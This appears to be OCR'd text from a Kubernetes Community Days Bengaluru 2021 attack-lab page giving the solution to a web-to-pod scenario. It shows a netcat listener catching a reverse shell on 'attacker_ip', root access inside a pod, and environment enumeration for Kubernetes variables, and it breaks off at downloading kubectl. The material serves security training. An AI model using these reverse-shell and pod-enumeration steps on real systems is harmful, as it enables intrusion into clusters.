 Kubernetes
Community Days
Bengaluru 2021
Scenario_5 Solution
infra #1 Console [Jenkins]
54.84.150.225:3000/5_attacks/5_web_to_pod/solution.html
3.2. SSH to VM
4. Containers and Docker
4.1. Docker Commands
5. Kubernetes
5.1. Kubernetes Commands
5.2. Kubeconfig
6. Attacks
6.1. Scenario_1
6.2. Scenario_1 Solution
6.3. Scenario_2
6.4. Scenario_2 Solution
6.5. Scenario_3
6.6. Scenario_3 Solution
6.7. Scenario_4
6.8. Scenario_4 Solution
6.9. Scenario_5
6.10. Scenario_5 Solution
6.11. Scenario_6
6.12. Scenario_6 Solution
6.13. Scenario_7
6.14. Scenario_7 Solution
6.15. Scenario_8
6.16. Scenario_8 Solution
6.17. Scenario_9
6.18. Scenario_9 Solution
6.19. Scenario_10
6.20. Scenario_10 Solution
6.21. Scenario_11
6.22. Scenario_11 Solution
6.23. Scenario_12
6.24. Scenario_12 Solution
6.25. Scenario_13
6.26. Scenario_13 Solution
Once we click Submit we get the connect back on the attacker_ip. Lets enumerate the user
privileges and check are in we in kubernetes enironment.
id
env | grep -i KUBE
~ nc -l 4444
# id
id
uid=0(root) gid=0(root) groups=0(root)
# env | grep -i KUBE
env | grep -i KUBE
KUBERNETES_PORT=tcp://10.96.0.1:443
KUBERNETES_SERVICE_PORT=443
KUBERNETES_PORT_443_TCP_ADDR=10.96.0.1
KUBERNETES_PORT_443_TCP_PORT=443
KUBERNETES_PORT_443_TCP_PROTO=tcp
KUBERNETES_PORT_443_TCP=tcp://10.96.0.1:443
KUBERNETES_SERVICE_PORT_HTTPS=443
KUBERNETES_SERVICE_HOST=10.96.0.1
#
Now lets download the kubectl and move it to /usr/bin.
cd /tmp
SPONSORED BY Microsoft Azure elastic Google Cloud